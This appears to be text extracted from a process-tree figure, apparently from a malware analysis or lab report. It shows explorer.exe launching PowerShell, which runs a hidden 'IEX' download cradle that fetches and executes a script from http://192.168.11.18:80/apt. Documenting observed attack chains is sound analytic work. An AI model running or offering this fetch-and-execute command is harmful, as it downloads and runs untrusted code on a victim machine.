 C:\Windows\explorer.exe
PID:3312
C:\Windows\System32\
WindowsPowerShell\v1.0\
powershell.exe
PID:3800
"C:\Windows\System32\
WindowsPowerShell\
v1.0\powershell.exe" -nop -w hidden -c "IEX
((new-object net.webclient).downloadstring
('http://192.168.11.18:80/apt'))"
PID:4948